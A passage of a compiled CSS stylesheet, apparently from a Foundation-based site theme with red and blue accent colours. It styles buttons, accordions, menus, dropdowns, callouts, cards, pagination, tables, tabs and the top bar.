.button.clear.primary:hover, .button.clear.primary:focus { border-color: #6a1015; color: #6a1015; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 2px solid #D31F29; color: #D31F29; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 2px solid #3C89CD; color: #3C89CD; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #1b4569; color: #1b4569; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 2px solid #3C89CD; color: #3C89CD; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 2px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 2px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 2px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 2px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 2px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 2px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #D31F29; }

.button.dropdown.hollow.primary::after { border-top-color: #D31F29; }

.button.dropdown.hollow.secondary::after { border-top-color: #3C89CD; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0.25rem 0.25rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0.25rem 0.25rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.6rem; line-height: 1; color: #D31F29; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0.25rem 0.25rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #201F1F; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #D31F29 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #D31F29 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #D31F29; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #a91921; color: #fff; }

.button-group.secondary .button { background-color: #3C89CD; color: #201F1F; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #2b6ea9; color: #201F1F; }

.button-group.success .button { background-color: #3adb76; color: #201F1F; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #201F1F; }

.button-group.warning .button { background-color: #ffae00; color: #201F1F; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #201F1F; }

.button-group.alert .button { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(32, 31, 31, 0.25); border-radius: 0.25rem; background-color: white; color: #201F1F; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fadcde; color: #201F1F; }

.callout.secondary { background-color: #e2edf8; color: #201F1F; }

.callout.success { background-color: #e1faea; color: #201F1F; }

.callout.warning { background-color: #fff3d9; color: #201F1F; }

.callout.alert { background-color: #f7e4e1; color: #201F1F; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.5rem; border: 1px solid #e6e6e6; border-radius: 0.25rem; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #201F1F; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #888; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #201F1F; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #D31F29; color: #fff; }

.menu .active > a { background: #D31F29; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #201F1F; -webkit-box-shadow: 0 7px 0 #201F1F, 0 14px 0 #201F1F; box-shadow: 0 7px 0 #201F1F, 0 14px 0 #201F1F; content: ''; }

.menu-icon.dark:hover::after { background: #888; -webkit-box-shadow: 0 7px 0 #888, 0 14px 0 #888; box-shadow: 0 7px 0 #888, 0 14px 0 #888; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #3C89CD; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0.25rem; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #D31F29; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.8rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0.25rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #D31F29; color: #fff; }

.label.primary { background: #D31F29; color: #fff; }

.label.secondary { background: #3C89CD; color: #201F1F; }

.label.success { background: #3adb76; color: #201F1F; }

.label.warning { background: #ffae00; color: #201F1F; }

.label.alert { background: #cc4b37; color: #fff; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.5rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.5rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05rem; border-radius: 0.25rem; font-size: 0.7rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.15rem 0.5rem; border-radius: 0.25rem; color: #201F1F; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.15rem 0.5rem; background: #D31F29; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.15rem 0.5rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.15rem 0.5rem; content: '\2026'; color: #201F1F; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.5rem; border-radius: 0.25rem; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.4rem 0.5rem 0.5rem; font-weight: bold; }

thead { background: #f9f9f9; color: #201F1F; }

tfoot { background: #f2f2f2; color: #201F1F; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.4rem 0.5rem 0.5rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.4rem 0.5rem 0.5rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #D31F29; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #c81d27; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.6rem; line-height: 1; color: #D31F29; }

.tabs-title > a:hover { background: #fff; color: #b51b23; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #D31F29; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #201F1F; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.5rem; border: solid 4px #fff; border-radius: 0.25rem; -webkit-box-shadow: 0 0 0 1px rgba(32, 31, 31, 0.2); box-shadow: 0 0 0 1px rgba(32, 31, 31, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(211, 31, 41, 0.5); box-shadow: 0 0 6px 1px rgba(211, 31, 41, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #201F1F; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

